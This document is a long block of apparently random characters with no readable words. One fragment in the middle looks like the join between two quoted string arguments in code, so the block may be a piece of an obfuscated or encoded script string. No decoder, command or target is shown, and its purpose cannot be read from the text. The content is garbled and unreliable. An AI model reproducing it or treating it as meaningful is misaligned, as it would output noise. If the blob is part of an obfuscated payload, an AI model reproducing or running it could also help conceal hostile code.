.rFFiiz6w30FFfj#AZhC.Ew.1Q}nZnCl,p+FpzERhjZmzRQ.gxDQvV.#R\/80F.\'qChh.j.oECFns.wrll.8EF.i$Qz.o.FiQVlVmwIsI.FIr!Cphe.eh1%I0FFF5fdkmz3ZgwF@ZRI zh.tfIgyn@.tr.Dos2VF.rI1.Fr)0l5.xV)5. OFIwk Ej CIEEjFVI5ISVI.w+.Qlg.Q.0.i.Z8L.\/sQc.]Zz.z]VjM.IC.h7F6tdVlg1y1<wlE M=Mo GwVxhwuaE.Qgh. .NigFVZDEw..`.V.IUrcZVCZwFlMjZvk4 F3rrksII.v\'ZhVDa.FxmylmESr\/EZ.rrE.\/QF.k.#.Z*6It... TiyFl+.Zro<..JIZZ.phr-#IwiQ4 8n.iQA..Fpq[D MZr Q..FIFp.y?i.8LoQg8j.F;Vej].+ibrs\'..VoI.Q=(2FF4VIth..rV:nfVut.FgZE4\/:HsrFygohw. .4 q\/Zq9.wrscV..Rezxc.zs x g:Fk4jm..QZIc.[IA .QtF.K.ng1VQ4V Dp+sCmXE4rg.k.CQF#M.2rtrFn.rZw.iy9Fg IZsrAsZFjgdIxEZ.IVz V:r.ij\/ ..z.N.V5D?, s2\/FnI*MZ.j9ImxF.Z D..pVkrFougF h-F.$OssQ.rgjQi(NacpFhQE.i.gEx`rIig.\/I+\/Fhxl@I.M#9.dsgg7C.y9Vvrm..VfFSs,.I.alDSroZInugZxMZ.MpUsw.D znV\/.Ftcb\/Vvf(TVV+g4|ZZV8Mfw&EFVgiisTFizsgex.F..FI2#wVyQ.RFFVZF..hCIEF\'sS0gZyV.jD.wk1.M"mrbkQ.sVr.k3.FswE6myV\'1VFZcZdCQVVmFVrQExLV.E2i1.V.).8UlFSQsh.}.RxQwIg"VZVCgVVzDhfZFihFV. 6_Zrk1kEF.VKY+Vsc"wFF<Z#^Qm3cFF3hQrgdIkm%y{SVswF.ZZ3.6Dgn.iQ.mCor6F.DzA0QqDFr1\/.V.VqbZw}.sZV.IQv8M0.sE.w.gQpQ.ImpFFZE@.FrZhhzQghppQ.0pFy3MZZF7FrN y.. . .%qZyo..P%..F.jl!!siVIZEQg.s9shc.QQ(FyNofYE.4.9tRI_FVZw4mD VZ+VtZFwIm- s Qi|reRk..n.j.zSsi<twqZ.VP_SFk:iig..aEgn4g!.L.gi".l.\/=grvZYM$.F.sgqf.sg\/F E.ig.FjQeN.\\WI..(dFCi.9.rshrj+jhoa0FIFZZQyFZtFRuFNMFFkwV.dol.F.iZh"m.QIIn.xQc9FzpRcpfIsoMF!Fqw Zs.oDrEfRiCSISQ.Ig\\rQx8sNjzq 4ZFI0VeydyNwFF owZZQ.tysxgqrF3k;ZqQV_QII.ik.rFh}L.ixt2ZFwQ sg.IIWFrF. V8DR2V.FSEtC.h8kmNmnwF.C.hFgLpSAFZVWiSZk...Sh tV yz5.Iv.j.z.MgrdV.S.yFnq0>.kkksF..on.Fn0VEpZhxVtF? F]1CQZpyF4MCx-&7<MFV`\/s,3Z6"QnQ\'tQb.VVsQt8 1.Qlmm\/ZErei5+.F g.gQjhZEVFSQj.8CnrSVokrZQ@6F.gVczVtVMCFr4q1.Vl@ QZdMgzBigCEkTQHtghwzrrgFin.VAd`4|\/.4rHZRyD.rw.VZ+o@-lYjMsCy.4;XE..aIsZj.gVpmUI}QF{V2t>FZ|.`F.38zOFV9ZErI!\'N.C. qiV$EiQ.FQ v.VrgON#4tsI\'hhlCE8\/k5V.Fg[ZFigFZrrs.8bZ.2QgVi.gfrEtiFUViEQI.iF..IeghDsj.VigQIrEj$jy0>tSV.HxZxgIFZ.rE;0IQ8ZZvt}ez.p!FVfNk(lrs\/qFQ-Z9ZohpMHpFD.ztg}h jcgV{w#pFF_Ft(..bVZ3TVwIVQr.SDcZESV.2.z.gQS.os0N.rQ08IIet.SVsZaC.iV.F.j.+C  9{zVCsrt.ySz.Au.%kRiyV.\/QQrQq.S+FVK\/VF"[owIVC.psQsTnZF!r}!utAkQhVzQ0RwF)lMsg8o7P.Q.VFKV.V.FyZ  y3g8.FwQSCxQnrf0\'Fg.6rjF3Z..V o2f. VIZ2.QjQE..!Qg9QCrF2Zsz3nsq).-c.*DQ!4itiTiwFE.9M2Igy8Z8 jsS.sEy.r.1F9CMp.jat1D.FfQ&@FZFsgQl.g}IgVi iORIw#DSZ..aW2g.hrQ2.pEmxVQNf.D46ZesF.ha._Jg1VkC.rrednh0Isq.8.TF!nswsQuC\\V=\/.[zm..SEyqs.eCVI\/4E0c$FltAliojZQEEVh.9.IgE94?rvDrny.3Vzb44sk*IIFEEFggxZ.r.z^.xEZFt8eF0Zie\/)dhR.Egh....jt.Q2lVg#M.+gisjgQnVrQ>r..DVa,p.g.F.iS&m4 LZVrrQ9vj.ZIM..QtS5FCosr.rIFcVsCzDZVV.g.(w.i.t0jo.Q4lICF!VFIDv8V\/9I.<l4CzQoQVC.EFA0hZJrVQkwZNcZo2Q$sF5DQVIrgingQNgV)i..s"Il.22wF.D!c|RnD^NFV6,VZIowk0VtQFqE..gnVChFsp.{hZ\/iMzwtg9o)y#QiIR..r.dgVz(h&.Vr.4fE}.Zf istrw*F3!;NwI.aZaDF.wEFzQpn{.nlEyF F.CjV),VL.FFQXkFIcDVZZEQy-8E ZI9ZUFFMEFH6mi+Z.h.Q.8sV \'QVSFKnDD%.EwER\/Vk4gQ|4Vj8sSc\/!dFIt".ZYRZp.iVVi.zzkVVDy.pFcbgSNF.1\/HNyw-si.sZxhRQZO.FFhQwEwvQ.m^FrwfQVFlkF"khqdZi*NIFzF.ZD)$uVokQ.n(.rii.c.xQ..h$o.nt%Ztz3rR?lQPQ>V).VjrFx.S.QBZrtkV.E=Zsh.C.q70c.(Vh"<hU(fRrqI VugkDZhVEzVF..jZZl3#rzCsCFk{F F?lFD..EFFrFCMlj.dOz0r.z*.Fr#\/gDFqgFIwx58F0Etd t.IQ.k8D}P.Vy-QC q>vC1gFt.hr.iFwZs*@kQEVC.gF.FV0VRFk9krljQQ%Z\\k..DIc%.rr.zE};p4W)`sZw.sQ.M"FFkFQyhFM.I.<Fqg\/0^1NVQ.E{Ek.wwkjgr.siISkxiw94pCsQ.1 y.mBQ8Xw.FQgIm+yF.yZ$nhjMnQ...LF.Di\/RnZC.o0ixFZyR%D.Qt6PkVqBFvgHFs.w.Z0F.E*IjgZ zZ9Vou!M;T8Q.xVfNV.Qc 8VzA%RVlaI3FFxjplxhZu\/!QZrkZgIWSVFryxxviZy4En%mX*g+VFZw4rEOop2Qr#+Q .E9hId`rr08Z[EsqwBh3hyVSTwFFqom.0i6k.{IQUZQD3z..EZkoQIA<E|b..Y4?tQ1OQF20xFn.rVdFQwZIt.V2-rFwFQIk?wRSsCQuIpjMQqFOANxVkc{FyFQ.+D CrVEhg.AgwV. onWQ3(ysrz0-M$ QVFmIF>#J! .rrVEFVvsZb.CFRwv[Z Fy.Q.F3hx).Q.!Fi..FFV M5c".P#r0.3tF1.gwI.NTV.cCn(wSERrFEI.5x.CsDhZzj9.7\/I.1hVi.DF8ZrIRpEFyhQ.lV.Z.kIn(lF|g.RZ.E.F.lZvlVNh.Qx4o9.Cgl++.Q..ZsV88gVhc!}y k.ZdFnF.\'hxr)gsWDZ(V.x.|r.Q..REAFhnFIZFNI(p.MpyF=h(ZIrZkV(FarwCIhQI8du*CI*2QnEw.y5M.1nMI.n.N 8+.QE%iIFs.jgQ gt.jc svn0qECD4.Q.DxEcp.2nae..m{k psC.y7#VIhkQ{8.4F.9wNZiFxZZz\\dZ..8sZQ*VrFcRST.i.zoQ=4qgZpZ.sf.{ .cg.Z.xFd-i NS131Qxn Z.\\IyC.v5zFd.rQii(gfzp@qw0x\\FvCz4.xCRes..yg..cQ.rr(FFjxFgwFb=..F.ICys.Zk+g.]Qmsw&8D.sn+NVhsc..FE;.swQ.g.nuIg!.k.yDjr!t8F.QgjZC..1ZIl.CIVt8EVVcQQ..]t.IEi.\/c ,c%F\/gfkkXM:QsgQ0ZFIIF-Mnsa_ix.c.z\/MDZks.8oxsZFFrr.Idhk.9kshCIot9gr9j9ZSiI:NtE\/VVtrFT+6.whg1zzjgpuzGN.wDVFsaq?.U.ek9FNQFEFlF0prN-FoCs yQryq *ZZ.I I*+.Fis} 2*.\/iIX.w IZ<wI.yjqaaRy.fFZe2hg I.Zg. .0I8Fw-sZCMs-CDn..4V V.ZZlhlDVDIE. CzQFbcFQgQIFpA3VQZnR.o.$VVxrwC.iE. agm-wrS..MZTg Fos.kLpj0lhEFN2FOjr&.cy.:Q(QgVFgkig". lViZEE..CV#.v.gt.4lw\/Fd^zZg..zgVzrZ.Fhg&[IcSwZ2.C.Zi8.\'5)V4QwF40= 1hgjZ6gV\/2rfZ.sIQwIwtzSIgFhZ-IfjCg8ssCM0SZGwMR.hrMdt.)az.Es.kO6VFV.VqI5\'.EiQMRSr.iI|fjV.*8I,gSlnFrIDsWVZ2imqp.cTgN.s3V..uIQI.ZFMF.ZrsZSV0ZFFZrg0F4.d\\Z+.VVbs sZ9.VhI\/+\'foy8CF\\sp.hMpt.&oKVwy80FVnM]Z.uVFTyyr$yQ@mC.IQ!Z02pgIc {QcFFSI8s.!Mhq5x"s .P.iF-.02DMlcC4Vj..8wZ.cgoM.Z3FZDIV@MpIVQ8ibjwyrE.zd3e.ZaI.h.qpVFhQgQr.wyIW.3rRw\/r.8u.IjR4c0  Q2 nQ0ZtnMMnVj.kZQ)VVZ=S.ZD.wiQ3ElZ.QI`VvF8hziZ3"rkwFQnbjF*lnF+C.,"hz.QVrI..Qjexar.u.i%hgvFIr.yZr\/[V TbwC.Z1FIFEwFrkZanRr"!tgEzx6gngFRgrw,y>ssVVDswQ.,&onNZwrnMFrFBFgobpIw$ZZyV.OE9qVrzF0.jN.u.F<.t.tVEi\/Ug.QkgZeqNIj.A..c..V6sQ.EFp1+t.sCs2|. FDC.rgq.-V.F(z ZZFc.sEkug%zwDQIsX,Q&V9MgSz),IlICT..c\'rlqrzF0)"VFpg(WiZrE.YVer4ltFhiyh.rFIxr..IFiIiIZurV.ZF<g+CQQCrCFxNQmQ8CvCwyQ.jF +,.h.VikFkC <rVnh.\'q.$Vwrz g.zs !kQd...4Dayrgg.FMhIZ2Ik-Msz D.V1KI-zZwQCZFtMsg.Q iiyg.%MFdvgnprF.EViaZryNzI\/wy?QCNIFz.ZmIgg.sIsF.4zQsTg. g\/.qIwC"FxrFn,.Esjwg.rZ|VuQl.F.bQ.aky_hw%VQVYVF.|yFowVQi7F2.IrhIUa.ZVZymZRQQQmF-0cvFa4...rg.k.sh.QMQIQMssDwli0qojcZItw0nt0ZSnFElgZF0h*.TzzogDQtRcs6gmF.o}ywicC.9.1.EY.#MF8zw 3S\'hqs..uiww.Ei.0TheFgFNFDiq.fVZ3ZmsI.yKz.IfxZZBRCCyF.g&S.zFmw.Zz.Z7c.Z.FFw.oVMi.ExhrF.S09xzeeR 3-hs.Ejl7-z\'x.EZs6jZ.S\\dVgm.ZZiVr(..V1lCI6hsrEZl.a\/x$w)E\/Z.g\/s.ZeFgCwrmy.tyE.C8Pj$V\'E.\/FgMnzrrp.pQgF.3wFzCQ Vr03BltFnVsgFVEzF.!>.wnZZwrr @OI3nFg..s..zmr.lI2(3gr.j.r.iFFFh.FwDFgrFZeEIQrZyzZEdJ5x#iFr.0F.&we%sCfZzFQ,9dmpIEVix&\/VQ.t98Dhizw.1HTSVZDFLE7ZqF....INFqEgkSIMVZghgFp+.ch.K.rrl| srVIS+F.,*vicCFzF"1.eFUpIDnBkEf+2.jCIi3sZR#w5a\/wg@IZOgE.mp.nppuQZ2CoVF4@qcjSVC\/;cZ1V{Q8E|FEd.h3FQkQEM4FZ.x2.%$.kSq\\I.zQEZi6VEIFacZCzvFS.VNFQpCD.0wjpD.!gDE.u\/\/\/!rxFZ^..Z@FFsVVEgcighx.QrFZw.QEfCIF0.twZ5.UFs.4=C0w..1sFm.w:Iq\/cF\/jjFvscEV.IQd.r.gFVzhqxcN*3.z |VQkV .FL5CFFEohti gVrF `9mZFmI ..mD8h.FsC hZNVQh.ZDcVT0SDh*.oqyFCrVZ2QSlF\/F.@g.tiV1r<V.XZQsIsZN0ZFig7H4;c)QQgrgE.y.In2m?\'GRIE.jr3..%gTw.zQ0pk.kQ.-IrV\/vjZZI."FBhc.ESoZrF4VgFZ$cZjG(-du.N#F.sMb0ljhFgt0.V7hCy.r04rs.Dwi]..QZIMFVU.Z3Fv.V .rZVu231qgyfpF.I.cr.jQDZyD.Zr.bg"h\/dI).1rps.zysg.Vn.8n*xws`0Fr.VIVroIVEFzkwhVc_o.}V.g*G8 C14.Sg.zAL..4ggiY.Q0NQcqM Fsn.Q%.gCC\'#s7j`IL.gZy.k I_Fh2S>cn.rp VFgCk9QZ..4FIhFrEDwqDndi-c.QF.gqnL.o3s`r.FFr8y.IF.r.iNDK8Go%okIQME.Q1s S.C1.ISrFMsspMM66 8r\/rIF\';0jMVrZNn\/D. QZ."Z.ryrIsr.IV.zFpwIz8nE.IcwC&,+S.F3VGd0Z}g7Jfg88Q.cFI8\/.RDzINsj3Mi.pFSiF(bzk<r..Zgq.c4}iQ*ERsVI0gV.jS.J.`2$3R.{TV7xdr"FgtN0&.yFYV...QIswShzqwgSIVr.t.gFrk\/dDwpqigQwrMIr#S4iE49V.j%iyVZysFIgSo1Q(ZguSD..)Sr Mi.mV^D.0jzE.%Z8gz3.8wDlio0CiA.rs.hZVStxqw.\/FhF3.RQFj.pkVPwXF."2hnZF\/r..i.YidQCE.rQMVRg?lI\/hA.-&uVFSFDN_l.LcIsjiw D.Q.j8ifV.rgmFigBDw .txz.of.) .FVR5w%.u)z5hZD.a6Vg...Y{ 2(Upi.2QrFcMqdgDV..VFZu.tZcj!#yr{pstmQg.\' rEE1V.pFjIQ..).wbErZAEnEC Clf.g zgh(.CZl\/+.8oR4ZQFbVhV-igI0.ZFg.Pmh5w"DZ.pQ(. 7e,.VZ$b8.FwpzatQr.oiEk(.pyiF?iZrDyVU0y.xtwO..tEhF\/(E. *4r.hhV7MI.rD9aarZDNp.r6.\/k8 d)!TCcZDI,3Fi+Y\/gsC|(j.]hp0ChZ4ggQE.rkk.0"+pqZQz2FpQ.aCVV*4rg4"Fsw.QhSZis{.o3IxHhz\/qi.iFrdspE.FMwkV11E.||.t hc0c..E QjyVyijVVg.LMf%4Ch..FrlqIZw r0QjFV.voI0QFhZ.MEN3hgksj)IrsC.r...whr.rswC[6Z\/DszhFgU@M.Fa\\2.g s^rV I yhVgQV1qjFzCIr.E pQ$s\'sdiTp.Fk gVE. .*.F.y+.rjVkiN$QrZVr.lws.tIE3urna.MI.F.4! .FN}GFp:|z.i.1Gn.FQr0.xV.8?ZVEQSq.Zcd.ZFs2*zsXaCkgyJQr}V+8*QnFscIEkoDiz.q n.jMg*.iISoMq.rrQ.riC2Qw S.g.nm,\'Zk 1D\/.myVh!)VQCZQIVj..3\/Thjj Qf.Zwth3z(.E.DD$m moD6Vfp)ZwF.Qe8gNu6.hDIihQ xw,..1FZ..lF:QZxQ&I]r.0ZD.IwSnFgtg.ZoQ,yC.Cr tVmsQNunIix4Vs4T..F ZQ)pZVV2ZFhihMjqIi1wMEZV9C=<!.Rjdg rF.V.Q.wZjVZgkspI4V .VjgbCrjnSM\\.,E.pli."x2VD.)EiIg.7j[EiF1.VwDww.f.1Qajc88yrF.VFSQoths0sgCg\/.:.QjEFRzOoQr..oQ.j VElQIU=.VM%MIQAswya4sIIVVdTZsxs.Zp0uFMkrMyznriVh8c6ph.highVIFVQZd48"Iz)RE.SzM2rq0FDkwFhQgghI8Zj.rIor*,Fj .pF-l!.@gQy2ryZi9y..VwgF8XFIQ +FsIugZZVs..rjhQjwh.6FVrMSfg.r20QT.=Iro QzTFwZ\'h.zFA.lqNI.Vt3lMMsZs.wZZos>Vktc8jkterwwQ g84..|F7eImlQZn4,k&$gxZsZTzZ!gV..sVZRZXy%V\\*27.p..oe.r.!s%sT&V>k9 <2ZFi, Vm\/Fr.j 8skkZ.swC?7FV. oVxhQrqI. eQl.Ronwg\/ZgDnw.oDd$FkFy.Z8l.grTUzVwg5AZ8DNhfFZ<Zhr "FtIZ.\/(k[1NlwIg.rLQIspkxT.Fc. .DFQ..pQShE7hHh.Fx.d!0.Zk..E34 Ds42iFz=QoEsr20or.o..rk4.0D.Fh&..CEM2QFopGFFVFF.IOqR"gx9rIihgsg\/..iZQg.Vjzrzh}s.rrCwrZpr.EF2.C s8cQ.d,esFQX\\4VkhZgDu8Fz.V.ZEr....gV.9Fjzw p \/mY.DtV]g0S .eb) sr{St.N.h3Fm"ZFZvwVlkhIIQc0VrE.n \/nVI..gzI.ZiIrosFsQV.QkNl..DgSh:g.hnZVrpwg.gqw.C$gQa.q3F.{*..`4."iZCkkQN FFg4\/.FyTr.(g wVzi2E.pbqXgjEhZQ.VNErSZ&..g2.x .+y).j.(2ErCV . Knui.3)9efq.#cVxFs+FrQgVvQ=i&.zEyF7sSZ!FpzMCELho$S Mr.Q.Fh1..gxrq iIF8rkz>Qg5FZV R0gr.CFoVrogVam)pIu..Fx&q0rV5Z"y..yuks+iViCQVnvFbvQIgrId.2V VCyz,cZ Vji IwfV.pF*.gr.M$QmFQoCNIFIsoV &.z.jQEV) rCQ6u=MjI.7.x%g.sRggZ..ZyqQ*FVF8Cw\/tkB I.FZ.Vpwg7nNP8gEsP6.drQj.n1. d tjC.";DgVZoCzmZI;FFfFI.R -m.I7l|\\z3Z4CF ...VE. yN..F6IpztQSDnQ4FQyn^1ojeiSD ...`CRV .hw8VyQJe.. VgZ.F4wQ" rZI.EVFs7rr15gZi<Q\\EoEr$0atZ.wgzI!DVhlxp)6QcSCVF.DZI.\/rIZoFItFEE gS3gcFFDgV9cs j.sIs*2Z..0..sF..hVN VsEcDV((IEjI E..*I9,wl. c.xoQ,gp8.V?k\/g*DN""RCKmF.f 7CmZsrts.k|g\/sF&sMD.V?0 kzb+ZVDI4Qs89rE.;9p..:7y.knig.h+.DVz.s ysrgdtF I lI^tQlQa8y.ZVR.g#g 0iPF gzk=.0FR.M|i4VVo.&wImdIoJrQ.r..V!rxVVz  FzVp?TVIVZ.rymwbRr!-VVDQ0I.e?[.WNMEdT$g}L1h q.jiyt.0B4QcjF=sazIrks.ybsZFtcVNz_VrF9sn(D3ry..\\ C.nIM0.yeWS}mSziZZgI.g.w.hMi.ZsQjZjoy...IhjgIC.n. .ZFQ g4wN,DBFir.s.WCd^FEUw?VQIjEZQ>EkVQ haZ3aQ1rQo4\\ t9QZjrwgEIrFgZZS wC.. Tn 1Z.cQnh.ZlvoI+.Mx|Vk.7F.kVdrjc"?fVZ"Cr7okzFP a.yg36Fn,a khj!Vg#EC..f.x+qrtgd0E.Nr.sFFsV.l5  h.llZZCrjg..z\/os.q!cn.rj:ZZ1cNfZ ?Z.hZZy6k r.Sf. 8(}$C} .p}gtlM\/lsjC lp\/.e.[.zF.QIVEhCoV..\'.I D|\/Rh.gV.SQVFe9rV.Z VEflj.... s.CNgR.XdygVMSrAhI.ni&QrQ(VdmgsaZmfjSwF .QS.z(..Z..r.++NdQnnhh|RgFFFV3Vz.C4t.Du.4t2|gr<kxyg.s.B.7Z:g0gsqgVat"|Zi9iybaejglZh..iCiZF...sl.N..)(gVrh.!Fe jQ|v.zaM.+kh]hzxI8. .rwd QrE8Qcp.rrQEIIgZyQIrFnoW..bnwnECkdM.#.EyFp.w.gDyv jCD. rnaC.xQ3Q r2fii..pZl.Iz+ggCQF .ZZ. M\\Zgr.VgMQrZMrr*F>#hZVQk .boZjkVEZCcI]%Zu1g..F`h M.ACymKsI..w&(bQDI}F z0y0,irgCxw.I:IFwI1E,F.r6MFwZ'),yme('zZs.dwjCgjgF.ESZIQgh.>yIgR`sh7V...QZ iaDdorI.ldRh.Dg2IRrI .REDIrqEpdy=.gaIRhjVy..RIDg6%..x.rjm0ctD:gI3EIpEQ.MC[r.FV\/dZF\'M.gVI.FR.w.sZ_.kVVimxpq.Cs?hgqMCrFEc:?.l>iR4I>hRs6IH=.QVI\/.VhnSV.yEZQRNErlcQi.Rt&tgusV y.ZwZyl.VwaiviSC3.FiIPHr[.EJi+F"C3Rrjfr..jpZtotOsz.VfIVj.Vr y%mhk.ftyVkgrR.II.ZKECr...gQQV.P&iQ.dIZcMVl.q\/kI..NoMg.Z\/wc.Rq.NRhcFlsFMR|Iknh EV+V.>.kNVrz.HxZIiVId0rQ`.ogEJIZFzcoZ0KRZc!rFy. !rFtksawQqFQMQrr.SnVdi\/II[z.FyoFV]scoqV.a9FE_V.rV.goocFI.M.RiEq 0D.jrSII\/.ZtIzDa.Z9c3IiQsRQl.okFDEtr.g2DhgQM CDgnQ \/Qgd(.sXQqoxSsQV\'.Zt.QsV&k.mZL0qEw.C.Rrq!s%...pxhRQFh..oEo<sgItr.tCR\/zh.Eg.Cr.hj IIIFt8yQr`$.D]h#VVmh)`r.xtZIskoh.FRlpQ8..cgqdK.emtosj.5V4o.ZkFE>gVRi39g.Qc+9Tk.yrDykyIEgRVunntIzoR.FnkFZQSIDqrn.Zwt.gRDhhI7Z.RkR_Fo.0.z}.TcDl.F{rhVacRCrnr.mZEgjQtZ&R.oxcrg sI.IztxIDmQow{fSp]skDRqRoIq0hR.[RqaRhDv.h. M_iIv.rI3l.Q5IgpcIc.#mp.V.mk.r.S5ztadiCD.[RCRZZ&.hZn.?Li.TEmR.wls.R zi&V>2hslfIhh:Zrz..gTigVo2iuirFM9dCfFlz|kD ZgVRaQI.ZrZaiCRc+g.vs1NVVqkDV&iiCnsC..ZI.CMlyIZ9HQ{raQ,Fn.&1hsEavICEyzi+.tIQmq.h.I.kEQjQar.IuQ  .?r.QE ohQesI.iBghIIrSCs:9FQlEMo@.4Z0m.FFVECxRoaC.dkhzR|2Iqw\\bSgFIrMVF.iDcghI.R.&qisxa.mtEVFcZrCtokrg".\/ nIFR2.ggIVIb!j.rrIQB.VI(IQIZogZh.wZc.san)EEihDrIRhgFoQRwrskkVQ.hi\/Rmi.QD*.gbDy.gmFC;(C0wqv9jd>6noZIrirSD"Z<oIVpV]RZRo3..Frk*d2+xsWzVojkyzQrF.R:FDdSoj.i lxrfzr. hID0Fc k{wERfgg.I.t..9EVazkE _g.d.R\/rqliIsdlr.r.g_MaFRu .SmatirIME.spD.stapVcvCRIZzrr)!\'.rrtFjrgoR FwQ.C\'.RQF\/rE*.dQ9RgCV kg.aFbry>CNnmrlI_zkCjQarji\\,QE.j.yiV..Q! IIo^Q\\.ED.QRodVk\/ZrhVrdEi8rIpyit..ZsNgortM3.uEh+ErRI2.NRFs.QIR\/XhSNCrIt\'IEj40,r.c5lzln<9.ghoiMEM2Im 3dg \/aChF.D.jIWIhQxNyFKIQIihD ..sEI1RdE0`q.E0DD2IqZ FZQoVQs7b2ZjozdQ.doMI\'.\/c.0NQ@Cm.!*IVSVcz..7qhNwdIqhFQohQaSu.g.Qr.VJ.g)zgqQ.oz.Zi.I\'lV]cEIg.xkcwRh 0F I.yMqICmF0AliV]DD.aCcEriIw.gNV rQ.1lkd0Mrs\'VVs.s\\tqnzgggI92sF.Ck.FFhCp.QNg\\\/DIlgQRR h Eq3VZ.Vnh#D.VEcw2tVc.ro.rs4t.r2hQVCRRrrM.ii2FzEZ\\Vw\/..QIksSd...rs.a|hr+R[MFE3l.oirD..rFy.Fm.f9hhnnrh0.en.M.r.cVaZj9EzZr.RV$qtsR0aD.l..I+RLRFw...\'.MV.i SV4.xFIslQFN Z.VFSFCQ.RR]i..kg.nhI..I\/Z1II.IC\\.g.MdIih2Zz DgF...rQ.hFgIIMsaI%rrho9kZ}EIIE.\/Qsg|j.zICl.7s.p.>mgqk}EiINZ.r.s..r0zrQgZQjDQ{5C ICsc.ZZ9PDZ.iDSEtQwIDkhw..oRI.ltI0.\'NQ.Pc3Z?MEV0wR.>qE55V .,ir fV.qe2SEeAekot2 g Xn7QQkZRGCoV.gIZrA=|FQ.zI"sRVrs.F igRig.sFCv.\/ar.FZJshw..NVrV CC^IDR2s0gIi1RhV6sirErrI.Qm(k0.3.Nc1..Yrr.q.MiDgMk.cMgc`gNrc9i4ckCcw..rIdslHQFtqVQRsrdrf.Ro Zs Mbq+ zIgBSQEQhVac..sng`gI ?IGrir3kIVmqC2i^g.VD.yVZsRilurtzoNcsCTi.CbpH.IFCHijgmZR\\I[x{SzyhhnIulz.dz^Fnc4Q.^vKiqSqRE4RMc9thr.3SNnniD.RViR^rQhijn#QEyISqsM0srag.FDQVQgQ[3QqIZ.FQPM5lrxDFggzKiRhrhzR.acQE4C1isRF9.EVMkE@yFFZSMItMTz jrEqFqMFCcEkZirjqioRg]cF 02@Cpc?.wgsSD E.k.S4nzrxmIcvQwtbRljCt.kI.g.y|.iZDIh s.5i"srNIY.3VMg.|RQR8hdI\\CV4t]k..I .Ch.g.R\'Fj.C3I$.3DnzZihIzcr.cSnSps8.VoI>MIhV.h.Tc.IQCSIk\/wy\/nrRrcF.Iz2I.V..CnsDsRRnYyiqd3ta.R*r. 9I.h jSw iF2C.E1.0.mgQ.jV2F.IRf\\ysF.sSp|QgAR!C.w3Rrcrm.UQ.MNQIrmIQ.Zrgjyt..Fq.MrVSIC%F.]icyGtQ.CR n_ 4.c..`ZFR.g`gFsI..ZDksqh.FnRhQ_yo r<DMrINoQ1k$dyIVzcgn.ZrFgCqc,j @r]g@gFhQg.iM.IQIr.rsSsydIgvyI:IzsgFn|rdUkipd.weDpzOIJwsCRRs.olS.kmCIjB.`gsSR.RIEMkI.cItznV.hoD8v.yVvnxMZI.MrV RiVEkV zCIMcg$eFR0.i.hsVQprID)oliZ0\\>.rr!..wn.ED.aEw+.YyecTrrsgQg..?Irr...[Q.rZDr"CIFsDz.sC3rdF\\Ze0i.o3!nrvpksF\/Zvist.\\lzIj..CcCgbVt.;Ng]shiQE&VZ"EwC9jVI %DCchzV8iyIEgraNR.I1sRQoMs>rrsRMRRnM.5sjg .R&q2SQzR pF.agmfgFqsT ^Y0TkCrsZyVtz.QQg.I.s.InM.-MsV)st8Nnog..iQaQyQyNrVcD.gQiks.x9^Qw.E+yzR#kM+RddrhvEp>..e*sCsC."Dd3.jQhZ+l.dCi3I.fPaax.i.]ehQ .iC.o3+#.zydVZrOJgyhn{FSQhpCVRwIeI$RQ2zFy\/FIsz3CZVI iIFDZIV2z5 VVq8wm.II..aEj.crhZ.h8r4h|zxI Ig.Rrx.piURm"I..srIpIhXr.ZI@DitFI.r2} rFrtZpz3.aF.nV..2FIZgI,\\LSEIqwDBRM0ryornwR i3ZCiVmZVrIRI.fsr=oVrIDg2DckkrVs.E0g..gMxvjyq.F.gp.RIv.i]Nnkgi 7NQQ @kdVgwMs.wNV^t izQ.iQ9QIC\/ .zst.IR5sIo. IVgmiIsc.rFRwy3jiVZMiIrt+V9ZQC4ps.jyEqV&DFZtHQEZCFz.]Vu5tgTRI.rRrwRh Dj.&0VtZC8g9rZI.ZF"Ig.Z.|VJicyCsnaDsz.p9m.cgQjercF oZVpZFQDaQsFrIRHt..jaIageD.csx...?cIgirn.o.QS..g^eynNEQIV.p.Ttr.r4IiRkQg.saiDCe okCdVRrizV.sxvkyFQIRoADp.czV._r.C.iVE.MjVDMkkN.y..lQsV.r..u.9ySx.2i.E^d R9?rhg.r.o..g3VRZFD.Mw%Q.g.thwgc.V6.fCQEs.Nh.zW.kbrFkC_mToc.EmjD*VgTF.(dICjt1.ZhahEDURF`.kIZiB\/RI\\TtRcMqkFzcqdM=rsNijtDVF.DyZs..Ig`g^p.7ti.EgwNcFDhnZ .S.IncS.2Foq (iVEn.1_oRk.IIpcrmyaoZnMotywFjI.KEa.hz0p.mvrgr.IFMyRt{hmNc9skRIIoZQ..sQ.z.8.ekDk.gZCD skjfsIQ.boQ.ECR4Oh\/.9IVfRFg`QCg [.snnub\'p.g^DVGzDpr.wI2\/;eQ)IsgrViI.Rwmj.sEhZWRRBgJr[koZG.sDVIsrvihMrC5zItQ CrcmC^IChEozE.rhhCV.jR\\tlynIgE.kQrmyIC.fIIZiR.r.C;rIpVFiotBoiEDiV.RqnKkt.Dr[cf.I kz^tZtjrR.gcQfQMsyDn.q DE^EEpVEIVJC..Hcrij5\/;Sl@k|h;g..rnxzagrZy(Ztf.crSSCngIgiQrDNIVhrvIgsF\\CIjICyqIL?kZIwYSVR#E3.Z.*.It@qx&osM%niw BbFwDOr33Qr.EigE?r. 3ZI0FI4spjRZNMZ*MD.%??bTP7I:rE$QattjI3]j>jZr.I81.Zr IRrIDg3IQop.tFj2zZqtl.giyC szrr.Q.. \/gtNzr3ZQnREVVFSgwo.g+cqEsjE.hD].klnQwVR\\CgcZERFo0gMw E4mmpc4ZyF"wrTICgFhxP"jEk grNhI0iSs...F.QmiwE.i66ItVFa.VI\/ gnrrs\'IZ\/zzZjVECoSIar.hiM3D.MigFR.gh3.g..hpQIiKfVr4Qr1mg.5ycgV7QQnIsZoi.R IgFg.OUVgrRaRgntCnotQCDjI.\/hhgRmQ.c.E..z%.Q+sn6QIFF.t.CyZ$*.Vcm.SgvFyFCrz[BrZ4y.zsXV+i.\\iMVpoerZi^Mi*SR^Qp$gREk!RIxEC"gg3EgVgoI.FYV.:ZgFgkkIEg.O3XsgRR]Ri6vDirrof.gR3N.chhokDih.QwEZQEvMb?tfnVI.E.rErD0.iz.IRI itVZ8nVz,Vi. Vzc. V.RQmriohQ.RM5.vEgqjR.LaftcI.(khsR2.@QIi.IgRZIh[II Ic.IIqnpc]bEPZzgFI.IMrloncr.vr08V[gZgIr.R7MhRo.IZIzVCGtIh5QgR\/qkV.r.FQIjZ2g\/.sF.sRsCa.k E3C.lrIP.jbg  iV rygNF.Ek.d2MIhgnhQ VtQDg!wcV 